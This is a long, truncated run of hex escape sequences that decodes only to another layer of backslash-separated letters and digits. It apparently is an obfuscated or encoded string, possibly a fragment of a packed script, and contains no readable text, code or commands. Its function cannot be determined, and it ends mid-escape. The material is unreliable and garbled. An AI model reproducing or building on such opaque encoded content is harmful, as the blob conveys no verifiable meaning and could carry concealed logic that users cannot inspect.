C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5C\x69\x5C\x69\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x75\x5C\x63\x5C\x6D\x5C\x63\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x39\x5C\x71\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6A\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x6D\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x6B\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x6B\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6D\x5C\x39\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x64\x5C\x69\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x67\x5C\x6D\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x6E\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x64\x5C\x6D\x5C\x73\x5C\x63\x5C\x64\x5C\x69\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x68\x5C\x6A\x5C\x68\x5C\x73\x5C\x63\x5C\x67\x5C\x6D\x5C\x54\x5C\x63\x5C\x6A\x5C\x62\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x39\x5C\x71\x5C\x63\x5C\x64\x5C\x6D\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x71\x5C\x68\x5C\x6A\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x77\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x6D\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x63\x5C\x68\x5C\x6A\x5C\x76\x5C\x63\x5C\x62\x5C\x6B\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x71\x5C\x63\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x